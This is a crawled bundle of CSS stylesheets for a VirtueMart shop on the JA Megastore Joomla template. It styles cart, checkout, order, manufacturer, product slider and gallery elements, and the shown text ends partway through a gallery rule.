.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:active,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:hover {
  border-color: #222222;
  box-shadow: none;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart {
  background: none;
  border: 1px solid #ebebeb;
  color: #999999;
  padding: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  vertical-align: top;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:before {
  background: transparent !important;
  content: "\f021" !important;
  font-family: FontAwesome;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:active {
  border-color: #222222;
  color: #555555;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart {
  background: none;
  border: 1px solid #ebebeb;
  color: #999999;
  padding: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  vertical-align: top;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:before {
  background: transparent !important;
  content: "\f00d" !important;
  font-family: FontAwesome;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:active {
  border-color: #222222;
  color: #555555;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single {
  position: relative;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single + .vm-shipment-plugin-single {
  margin-top: 20px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single > input {
  position: absolute;
  top: 0px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single > label {
  padding-left: 20px;
}
.com_virtuemart #cart-view table.cart-summary tr td > .vmshipment_name:before,
.com_virtuemart #cart-view table.cart-summary tr td > .vmpayment_name:before {
  content: "\f058";
  color: #5cb85c;
  font-family: FontAwesome;
  margin-right: 5px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single {
  position: relative;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single + .vm-payment-plugin-single {
  margin-top: 20px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single > input {
  position: absolute;
  top: 0px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single > label {
  padding-left: 20px;
}
.com_virtuemart #cart-view table.cart-summary h3 {
  font-size: 14px;
}
.com_virtuemart #cart-view table.cart-summary td > h3:first-child {
  background: #f6f6f6;
  margin: -20px -20px 20px;
  padding: 10px 20px;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary td > h3:first-child {
    margin: -10px -10px 20px;
    padding: 10px 10px;
  }
}
.com_virtuemart #cart-view .sectiontableentry1 h4 {
  margin-top: 0;
}
.com_virtuemart #cart-view .customer-note .customer-note {
  display: block;
  font-weight: 600;
  margin-top: 40px;
}
.com_virtuemart #cart-view .customer-note #customer_note_field {
  min-height: 100px;
  width: 100%;
}
.com_virtuemart #cart-view .vm-fieldset-tos {
  padding-top: 20px;
}
.com_virtuemart #cart-view .vm-fieldset-tos input.terms-of-service {
  float: left;
  margin-right: 5px;
}
.com_virtuemart #cart-view .vm-fieldset-tos div.terms-of-service {
  font-weight: 400;
  display: block;
}
.com_virtuemart #cart-view .coupon {
  display: inline-block;
  margin-bottom: 10px;
}
@media (min-width: 767px) {
  .com_virtuemart #cart-view .coupon {
    margin-bottom: 0;
  }
}
.com_virtuemart #cart-view .checkout-button-top {
  border: 0;
}
.com_virtuemart #cart-view .vm-cart-item-total br {
  display: none;
}
.com_virtuemart .vmpayment_cardinfo {
  display: block;
  margin-top: 20px;
  font-size: 13px;
}
.com_virtuemart .vmpayment_cardinfo table {
  margin-top: 10px;
}
.manufacturer-details-view .spacer {
  border: 1px solid #ebebeb;
  margin-top: 20px;
}
.manufacturer-details-view .spacer .manufacturer-email {
  margin-bottom: 10px;
}
.manufacturer-details-view .spacer .manufacturer-email a {
  background: #5bc0de;
  color: #ffffff;
  display: inline-block;
  text-transform: uppercase;
  padding: 5px 10px;
  line-height: 1;
}
.manufacturer-details-view .spacer .manufacturer-email a:hover,
.manufacturer-details-view .spacer .manufacturer-email a:focus,
.manufacturer-details-view .spacer .manufacturer-email a:active {
  background: #449d44;
}
.manufacturer-details-view .spacer .manufacturer-image img {
  border: 1px solid #f3f3f3;
  max-width: 200px;
}
.manufacturer-details-view .spacer .manufacturer-product-link a {
  display: inline-block;
  margin-top: 20px;
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:active,
.manufacturer-details-view .spacer .manufacturer-product-link a.active,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:active:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a.active:hover,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a:active:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.active:focus,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a:active.focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.active.focus,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled]:hover,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled]:focus,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled.focus,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled].focus,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.manufacturer-details-view .spacer .manufacturer-product-link a .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.com_virtuemart.view-user label,
.com_virtuemart.view-cart label,
.com_virtuemart.view-orders label,
.com_virtuemart.view-productdetails label {
  font-weight: 400;
}
.com_virtuemart.view-user .userfields_info,
.com_virtuemart.view-cart .userfields_info,
.com_virtuemart.view-orders .userfields_info,
.com_virtuemart.view-productdetails .userfields_info {
  border-top: 1px solid #ebebeb;
  color: #222222;
  font-size: 15px;
  margin: 20px 0;
  padding: 10px 0 0;
  text-transform: uppercase;
  display: block;
  font-weight: 700;
}
.com_virtuemart.view-user table.user-details tr td.key,
.com_virtuemart.view-cart table.user-details tr td.key,
.com_virtuemart.view-orders table.user-details tr td.key,
.com_virtuemart.view-productdetails table.user-details tr td.key {
  padding: 10px 10px 0 0;
}
.com_virtuemart.view-user table.user-details,
.com_virtuemart.view-cart table.user-details,
.com_virtuemart.view-orders table.user-details,
.com_virtuemart.view-productdetails table.user-details {
  width: auto;
}
.com_virtuemart.view-user table.user-details tr td,
.com_virtuemart.view-cart table.user-details tr td,
.com_virtuemart.view-orders table.user-details tr td,
.com_virtuemart.view-productdetails table.user-details tr td {
  border: none;
  padding: 5px;
}
.com_virtuemart.view-user table.user-details tr td input,
.com_virtuemart.view-cart table.user-details tr td input,
.com_virtuemart.view-orders table.user-details tr td input,
.com_virtuemart.view-productdetails table.user-details tr td input {
  background: none;
  border-radius: 0;
  border: 1px solid #ebebeb;
  padding: 10px 5px;
  width: 210px;
}
.com_virtuemart.view-user table.user-details tr td input:hover,
.com_virtuemart.view-cart table.user-details tr td input:hover,
.com_virtuemart.view-orders table.user-details tr td input:hover,
.com_virtuemart.view-productdetails table.user-details tr td input:hover,
.com_virtuemart.view-user table.user-details tr td input:focus,
.com_virtuemart.view-cart table.user-details tr td input:focus,
.com_virtuemart.view-orders table.user-details tr td input:focus,
.com_virtuemart.view-productdetails table.user-details tr td input:focus,
.com_virtuemart.view-user table.user-details tr td input:active,
.com_virtuemart.view-cart table.user-details tr td input:active,
.com_virtuemart.view-orders table.user-details tr td input:active,
.com_virtuemart.view-productdetails table.user-details tr td input:active {
  border: 1px solid #ff5a00;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user table.user-details tr td,
  .com_virtuemart.view-cart table.user-details tr td,
  .com_virtuemart.view-orders table.user-details tr td,
  .com_virtuemart.view-productdetails table.user-details tr td {
    display: block;
    padding: 0;
  }
}
.com_virtuemart.view-user table.user-details tr td .input,
.com_virtuemart.view-cart table.user-details tr td .input,
.com_virtuemart.view-orders table.user-details tr td .input,
.com_virtuemart.view-productdetails table.user-details tr td .input,
.com_virtuemart.view-user table.user-details tr td .inputbox,
.com_virtuemart.view-cart table.user-details tr td .inputbox,
.com_virtuemart.view-orders table.user-details tr td .inputbox,
.com_virtuemart.view-productdetails table.user-details tr td .inputbox {
  margin-left: 0;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user table.user-details tr td label,
  .com_virtuemart.view-cart table.user-details tr td label,
  .com_virtuemart.view-orders table.user-details tr td label,
  .com_virtuemart.view-productdetails table.user-details tr td label {
    text-align: left;
  }
}
.com_virtuemart.view-user .userdata,
.com_virtuemart.view-cart .userdata,
.com_virtuemart.view-orders .userdata,
.com_virtuemart.view-productdetails .userdata {
  margin-bottom: 10px;
}
.com_virtuemart.view-user .userdata .inputbox,
.com_virtuemart.view-cart .userdata .inputbox,
.com_virtuemart.view-orders .userdata .inputbox,
.com_virtuemart.view-productdetails .userdata .inputbox,
.com_virtuemart.view-user .userdata #com-form-login-remember .inputbox,
.com_virtuemart.view-cart .userdata #com-form-login-remember .inputbox,
.com_virtuemart.view-orders .userdata #com-form-login-remember .inputbox,
.com_virtuemart.view-productdetails .userdata #com-form-login-remember .inputbox {
  display: inline-block;
  width: auto;
}
.com_virtuemart.view-user .vmpayment_description,
.com_virtuemart.view-cart .vmpayment_description,
.com_virtuemart.view-orders .vmpayment_description,
.com_virtuemart.view-productdetails .vmpayment_description,
.com_virtuemart.view-user .vmshipment_description,
.com_virtuemart.view-cart .vmshipment_description,
.com_virtuemart.view-orders .vmshipment_description,
.com_virtuemart.view-productdetails .vmshipment_description {
  font-size: 14px;
  display: block;
  font-weight: 400;
}
.com_virtuemart.view-user .t3-content h1 {
  margin-top: 0;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user .t3-content h1 {
    font-size: 24px;
  }
}
.com_virtuemart.view-user .t3-content h2 {
  font-size: 14px;
  text-transform: uppercase;
}
.com_virtuemart.view-user #adminForm > .buttonBar-right {
  float: none;
  margin-bottom: 20px;
  text-align: right;
}
.com_virtuemart.view-user #adminForm > .buttonBar-right + a {
  margin-right: 20px;
}
@media (max-width: 767px) {
  .control-buttons button {
    margin-bottom: 5px;
  }
}
.control-buttons button + button {
  margin-left: 5px;
}
.control-buttons #reg_text {
  margin: 0 0 20px;
  float: none;
}
#userForm .control-buttons {
  margin-bottom: 20px;
}
#virtuemart_shoppergroup_id_chzn {
  display: block;
}
#virtuemart_country_id_field_chzn {
  display: block;
}
#virtuemart_country_id_field_chzn input {
  width: 100% !important;
}
.vmpayment_cardinfo {
  font-size: 11px;
}
.vmpayment .vmpayment_cardinfo {
  background: #f6f6f6;
  display: inline-block;
  font-size: 11px;
  padding: 10px;
}
.vmpayment_cardinfo table tr th {
  background: rgba(255, 255, 255, 0.05);
  border-color: #ebebeb;
  padding: 10px 5px;
}
.vmpayment_cardinfo table tr td {
  border-color: #ebebeb;
  padding: 10px 5px;
  vertical-align: middle;
}
.vmpayment_cardinfo table h3 {
  font-size: 14px;
}
.vmpayment_cardinfo #cc_expire_month_2,
.vmpayment_cardinfo #cc_expire_year_2 {
  display: inline-block;
}
.vm-payment-shipment-select .vm-payment-plugin-single > input {
  vertical-align: top;
  margin-top: 6px;
}
.com_virtuemart .vm-orders-list h1 {
  background: transparent;
  color: inherit;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 0;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .com_virtuemart .vm-orders-list h1 {
    font-size: 24px;
  }
}
.com_virtuemart .vm-orders-list h1 span {
  position: relative;
  display: inline-block;
}
.com_virtuemart .vm-orders-list h1 span::before {
  content: "";
  border-top: 1px solid #ff5a00;
  box-shadow: 0 0 4px rgba(255, 255, 255, 0.5);
  width: 100%;
  height: 0;
  position: absolute;
  top: -21px;
  left: 0;
}
@media (max-width: 767px) {
  .com_virtuemart .vm-orders-list #editcell {
    overflow-y: scroll;
  }
}
.com_virtuemart .vm-orders-list #editcell table {
  width: 100%;
}
.com_virtuemart .vm-orders-list #editcell table td,
.com_virtuemart .vm-orders-list #editcell table th {
  padding: 10px 0;
}
@media (max-width: 767px) {
  .com_virtuemart .vm-orders-list #editcell table td,
  .com_virtuemart .vm-orders-list #editcell table th {
    min-width: 150px;
  }
}
.com_virtuemart .vm-orders-list .order-view {
  border: 1px solid #ebebeb;
  padding: 20px;
  margin-bottom: 20px;
}
.com_virtuemart .vm-orders-list .order-view h2 {
  margin-top: 0;
  font-size: 14px;
  text-transform: none;
}
.com_virtuemart .vm-orders-list .order-view label {
  display: inline-block;
}
.com_virtuemart .vm-orders-list #com-form-order-number,
.com_virtuemart .vm-orders-list #com-form-order-pass {
  margin-bottom: 20px;
}
@media (max-width: 991px) {
  .com_virtuemart .vm-orders-list #com-form-order-number,
  .com_virtuemart .vm-orders-list #com-form-order-pass {
    width: 100%;
  }
}
.com_virtuemart .vm-orders-list #com-form-order-submit {
  float: none;
  clear: both;
  margin-top: 20px;
}
#ui-tabs {
  margin-top: 20px;
}
#ui-tabs ul#tabs {
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding: 0;
}
#ui-tabs ul#tabs > li {
  background: none;
  margin-bottom: -1px;
  border-top: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-radius: 0;
  color: inherit;
  font-size: 13px;
  font-weight: 400;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  padding: 15px 20px;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  #ui-tabs ul#tabs > li {
    display: block;
  }
}
#ui-tabs ul#tabs > li.current {
  background: none;
  border-color: #ff5a00 #ebebeb transparent transparent;
  color: inherit;
}
@media (max-width: 767px) {
  #ui-tabs ul#tabs > li.current {
    background: #f6f6f6;
    display: block;
  }
}
#ui-tabs .tabs {
  padding: 0;
}
#ui-tabs .tabs table td,
#ui-tabs .tabs table th {
  padding: 10px 20px 10px 0;
}
@media (max-width: 767px) {
  #ui-tabs .tabs table td,
  #ui-tabs .tabs table th {
    padding: 10px 20px;
  }
}
#ui-tabs .tabs[title="Vendor"] > table > tbody > tr > td {
  display: block;
}
#ui-tabs .tabs[title="Vendor"] input[type="file"] {
  box-sizing: content-box;
}
#ui-tabs legend {
  border-bottom: 0;
}
#ui-tabs #searchMedia,
#ui-tabs .reset-value.fg-button {
  box-sizing: content-box;
}
.vm-orders-order.spaceStyle {
  margin: 0;
}
@media (max-width: 767px) {
  .vm-orders-order.spaceStyle {
    overflow-y: scroll;
  }
}
.vm-orders-order table td {
  padding: 10px 0;
}
@media (max-width: 767px) {
  .vm-orders-order table td {
    background: #f6f6f6;
    padding: 10px;
  }
  .vm-orders-order table td[align="left"] {
    min-width: 250px;
  }
}
.vm-orders-order table td strong {
  display: block;
}
.vm-orders-order table td table td.key {
  min-width: 100px;
}
.vm-orders-order table td table td.key + td {
  min-width: 200px;
}
.vm-order-done h3 {
  margin-top: 0;
}
.vm-order-done .vm-button-correct {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 24px;
  height: 40px;
  text-transform: uppercase;
}
.vm-order-done .vm-button-correct:focus,
.vm-order-done .vm-button-correct.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.vm-order-done .vm-button-correct:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.vm-order-done .vm-button-correct:active,
.vm-order-done .vm-button-correct.active,
.open > .dropdown-toggle.vm-order-done .vm-button-correct {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.vm-order-done .vm-button-correct:active:hover,
.vm-order-done .vm-button-correct.active:hover,
.open > .dropdown-toggle.vm-order-done .vm-button-correct:hover,
.vm-order-done .vm-button-correct:active:focus,
.vm-order-done .vm-button-correct.active:focus,
.open > .dropdown-toggle.vm-order-done .vm-button-correct:focus,
.vm-order-done .vm-button-correct:active.focus,
.vm-order-done .vm-button-correct.active.focus,
.open > .dropdown-toggle.vm-order-done .vm-button-correct.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.vm-order-done .vm-button-correct.disabled:hover,
.vm-order-done .vm-button-correct[disabled]:hover,
fieldset[disabled] .vm-order-done .vm-button-correct:hover,
.vm-order-done .vm-button-correct.disabled:focus,
.vm-order-done .vm-button-correct[disabled]:focus,
fieldset[disabled] .vm-order-done .vm-button-correct:focus,
.vm-order-done .vm-button-correct.disabled.focus,
.vm-order-done .vm-button-correct[disabled].focus,
fieldset[disabled] .vm-order-done .vm-button-correct.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.vm-order-done .vm-button-correct .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.vm-order-done .post_payment_payment_name,
.vm-order-done .post_payment_order_number,
.vm-order-done .post_payment_order_total {
  margin-bottom: 20px;
}
.vm-order-done #form-login {
  margin-top: 20px;
}
#toolbar-popup-help .icon-gear::before,
#toolbar-popup-help .icon-cog::before {
  content: "8";
}
#toolbar-popup-help .btn.btn-small.modal {
  position: static;
}
#toolbar-popup-help .btn-group div.modal {
  background: transparent;
  border: none;
  box-shadow: none;
  overflow: hidden;
}
#toolbar-popup-help .btn-group div.modal .modal-body iframe {
  max-height: 394px !important;
}
#toolbar-lock .icon-checkedout::before,
#toolbar-lock .icon-lock::before,
#toolbar-lock .icon-locked::before {
  content: "#";
}
.virtuemart-admin-area select,
.virtuemart-admin-area textarea,
.virtuemart-admin-area input[type="text"],
.virtuemart-admin-area input[type="password"],
.virtuemart-admin-area input[type="datetime"],
.virtuemart-admin-area input[type="datetime-local"],
.virtuemart-admin-area input[type="date"],
.virtuemart-admin-area input[type="month"],
.virtuemart-admin-area input[type="time"],
.virtuemart-admin-area input[type="week"],
.virtuemart-admin-area input[type="number"],
.virtuemart-admin-area input[type="email"],
.virtuemart-admin-area input[type="url"],
.virtuemart-admin-area input[type="search"],
.virtuemart-admin-area input[type="tel"],
.virtuemart-admin-area input[type="color"],
.virtuemart-admin-area .uneditable-input {
  height: 42px;
  line-height: 42px;
}
.sl-product .bx-controls {
  position: absolute;
  top: 20px;
  right: 20px;
}
.sl-product .bx-controls .bx-controls-direction > a {
  background: #f4f4f4;
  border-radius: 2px;
  color: #bbbbbb;
  display: inline-block;
  text-align: center;
  line-height: 30px;
  height: 30px;
  width: 30px;
  -webkit-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}
.sl-product .bx-controls .bx-controls-direction > a:hover,
.sl-product .bx-controls .bx-controls-direction > a:focus,
.sl-product .bx-controls .bx-controls-direction > a:active {
  background: #ff5a00;
  color: #ffffff;
}
.sl-product .bx-controls .bx-controls-direction > a + a {
  margin-left: 5px;
}
.sl-product .badge {
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 2px;
  font-weight: 400;
  text-transform: uppercase;
  background-color: #000000;
  color: #ffffff;
  font-size: 11px;
}
.sl-product .badge.badge-new {
  background-color: #00d3ca;
}
.sl-product .badge.badge-hot {
  background-color: #ff5a00;
}
.sl-product .badge.badge-sale {
  background-color: #ffc107;
}
.sl-product .name-product {
  border-top: 1px solid #ebebeb;
  display: block;
  padding: 20px 0;
  text-align: left;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.sl-product .name-product a {
  color: #333333;
}
.sl-product .name-product a:hover,
.sl-product .name-product a:focus,
.sl-product .name-product a:active {
  color: #0d48dd;
}
.sl-product .product-price {
  color: #ff5a00;
  float: none;
  font-size: 16px;
  margin-bottom: 0;
  text-align: left;
}
.sl-product img {
  margin: 20px 0;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sl-product img {
    height: 145px;
  }
}
@media (max-width: 991px) {
  .sl-product img {
    height: 255px;
  }
}
div.category-view.category-default .vm-product-descr-container-1 {
  min-height: 0;
}
.javm.vmgroup {
  margin: 0 -10px;
}
.javm.vmgroup.no-grid {
  margin: 0;
}
.javm.vmgroup.no-grid .javm_slider {
  margin-top: 0;
}
.javm.vmgroup.no-grid .javm_slider .owl-controls {
  right: 0;
  top: -50px;
}
.javm.vmgroup.no-grid .owl-wrapper-outer {
  border: 1px solid #ebebeb;
  padding-bottom: 0;
}
.javm.vmgroup.no-grid .owl-wrapper-outer .spacer {
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
}
.javm.vmgroup.no-grid .owl-wrapper-outer .owl-item:last-child .spacer {
  border-right: 0;
}
.javm.vmgroup.no-grid .product.vm-col {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
}
@media (min-width: 992px) {
  .javm.vmgroup.no-grid .product.vm-col:hover {
    top: 0;
    padding: 0;
  }
  .javm.vmgroup.no-grid .product.vm-col:hover .spacer {
    border-width: 1px;
    border-color: #ebebeb;
    position: static;
    padding: 20px;
    width: auto;
  }
  .javm.vmgroup.no-grid .product.vm-col:hover .vm-product-media-container .badge {
    left: 20px !important;
    top: 20px !important;
  }
  .javm.vmgroup.no-grid .product.vm-col .vm-product-footer {
    display: block;
  }
}
.javm.vmgroup .link-category {
  background: #f4f4f4;
  border-radius: 2px;
  color: #bbbbbb;
  font-size: 11px;
  position: absolute;
  padding: 0 10px;
  height: 30px;
  line-height: 30px;
  top: -50px;
  text-transform: uppercase;
  right: 0;
}
@media (max-width: 767px) {
  .javm.vmgroup .link-category {
    right: 20px;
    top: 20px;
  }
}
.javm.vmgroup .link-category.has-control {
  right: 70px;
}
@media (max-width: 767px) {
  .javm.vmgroup .link-category.has-control {
    right: 20px;
  }
}
.javm.vmgroup .link-category:hover,
.javm.vmgroup .link-category:focus,
.javm.vmgroup .link-category:active {
  background: #ff5a00;
  color: #ffffff;
}
.javm_slider img {
  max-width: 100%;
}
.javm_slider[class*="-view"] .product.vm-col {
  padding-top: 10px;
  padding-left: 10px;
  padding-right: 10px;
  min-height: 0;
  width: 100%;
}
.javm_slider[class*="-view"] .product.vm-col .spacer {
  min-height: 0;
}
.javm_slider[class*="-view"] .product.vm-col .spacer .vm-product-descr-container-1 > h2 a {
  text-overflow: unset;
  white-space: normal;
}
@media (min-width: 992px) {
  .javm_slider[class*="-view"] .product.vm-col:hover {
    padding-top: 10px;
    padding-right: 10px;
    top: -10px;
  }
  .javm_slider[class*="-view"] .product.vm-col:hover .spacer {
    padding-top: 29px;
  }
  .javm_slider[class*="-view"] .product.vm-col:hover .badge {
    top: 29px !important;
  }
}
.javm_slider .vm-product-descr-container-1 {
  min-height: 0;
  margin-bottom: 10px;
}
.javm_slider .vm-product-footer .addtocart-area {
  margin: 0;
}
.javm_slider .vm-product-footer .addtocart-bar {
  margin: 0;
  text-align: left;
}
.javm_slider.owl-carousel {
  padding: 0;
  margin: 0;
}
@media (min-width: 992px) {
  .javm_slider.owl-carousel {
    margin: -10px 0 0 0;
  }
}
.javm_slider.owl-carousel .owl-wrapper-outer {
  padding-bottom: 41px;
}
@media (max-width: 767px) {
  .javm_slider.owl-carousel .owl-wrapper-outer {
    padding-bottom: 0;
  }
}
.javm_slider .owl-controls {
  position: absolute;
  right: 10px;
  top: -50px;
  margin-top: 0;
}
@media (min-width: 992px) {
  .javm_slider .owl-controls {
    top: -40px;
  }
}
@media (max-width: 767px) {
  .javm_slider .owl-controls {
    position: static;
    margin-bottom: 20px;
    margin-top: 10px;
  }
}
.javm_slider .owl-controls .owl-buttons div {
  background: #f4f4f4;
  border-radius: 2px;
  color: #bbbbbb;
  text-align: center;
  line-height: 30px;
  margin: 0;
  padding: 0;
  height: 30px;
  width: 30px;
  filter: alpha(opacity=100);
  opacity: 1;
}
.javm_slider .owl-controls .owl-buttons div:hover,
.javm_slider .owl-controls .owl-buttons div:focus,
.javm_slider .owl-controls .owl-buttons div:active {
  background: #ff5a00;
  color: #ffffff;
}
.javm_slider .owl-controls .owl-buttons div + div {
  margin-left: 5px;
}
.vmmanufacturer.owl-carousel {
  padding: 0 70px;
  text-align: center;
}
.vmmanufacturer.owl-carousel .owl-wrapper-outer {
  border-right: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  padding: 20px 0;
}
.vmmanufacturer.owl-carousel .owl-controls {
  margin: 0;
}
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div {
  background: #f4f4f4;
  border-radius: 0;
  color: #bbbbbb;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 20px;
  margin: 0;
  margin-top: -15px;
  line-height: 30px;
  padding: 0;
  height: 30px;
  width: 30px;
  filter: alpha(opacity=100);
  opacity: 1;
}
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div:hover,
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div:focus,
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div:active {
  background: #ff5a00;
  color: #ffffff;
}
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div.owl-next {
  right: 20px;
  left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://pirciupasaulis.lt/templates/ja_megastore/css/custom.css
body_size: -42
content:
@media(max-width:1092px) and (min-width:570px) {.products-toolbar .orderby-displaynumber .toolbar-amount {
    left: 70%;
    }}
@media (max-width: 568px){
.ja-megafilter-wrap .orderby-displaynumber #toolbar-amount {
    display: none;
}}


.layout-2 .ja-products-wrapper .product-item .addtocart-button .btn:hover, .layout-2 .ja-products-wrapper .product-item .btn-detail:hover {
    background-color: #ff5a00;
    border-color: #ff5a00;
    color: #fff;
    text-decoration: none;
}


.sg_protected_by {
	display:none;
}


.category-view .item h2 {min-height: 30px;}

.rmahide{
	display:none;
}

.vm-product-descr-container-1 {
    min-height: 90px;
    margin-bottom: 20px;
}


.s2s_social_text {
 font-weight: 700;
  }
  
.content {
  height:90px;
  overflow:hidden;
  margin-bottom:10px;
}

.content.visible {
  height:auto;
  overflow:visible;
}



#more {display: none;}

--- FILE ---
content_type: text/css
request_url: https://pirciupasaulis.lt/templates/ja_megastore/acm/gallery/css/style.css
body_size: 850
content:
.acm-gallery .gallery-info {
  margin-bottom: 40px;
}
.acm-gallery .gallery-info:before,
.acm-gallery .gallery-info:after {
  display: table;
  content: " ";
}
.acm-gallery .gallery-info:after {
  clear: both;
}
.acm-gallery .gallery-info h3 {
  float: left;
  margin-bottom: 0;
}
.acm-gallery .gallery-info a {
  border-bottom: 1px solid #ff5a00;
  float: right;
  text-transform: uppercase;
  padding-bottom: 5px;
  margin-top: 20px;
  margin-left: 40px;
}
.acm-gallery .gallery-info a .fa {
  margin-right: 5px;
}
.acm-gallery .gallery-info a:hover,
.acm-gallery .gallery-info a:focus,
.acm-gallery .gallery-info a:active {
  text-decoration: none;
  border-color: #0d48dd;
}
.acm-gallery .isotope-layout {
  overflow: hidden;
}
.acm-gallery .isotope-layout .isotope:after {
  content: '';
  display: block;
  clear: both;
}
.acm-gallery .isotope-layout .grid-xs-1 {
  width: 100%;
}
.acm-gallery .isotope-layout .grid-xs-1.item-2 {
  width: 100%;
}
.acm-gallery .isotope-layout .grid-xs-2 {
  width: 50%;
}
.acm-gallery .isotope-layout .grid-xs-2.item-2 {
  width: 100%;
}
.acm-gallery .isotope-layout .grid-xs-3 {
  width: 33.3%;
}
.acm-gallery .isotope-layout .grid-xs-3.item-2 {
  width: 66.6%;
}
.acm-gallery .isotope-layout .grid-xs-4 {
  width: 25%;
}
.acm-gallery .isotope-layout .grid-xs-4.item-2 {
  width: 50%;
}
.acm-gallery .isotope-layout .grid-xs-5 {
  width: 20%;
}
.acm-gallery .isotope-layout .grid-xs-5.item-2 {
  width: 40%;
}
.acm-gallery .isotope-layout .grid-xs-6 {
  width: 16.6%;
}
.acm-gallery .isotope-layout .grid-xs-6.item-2 {
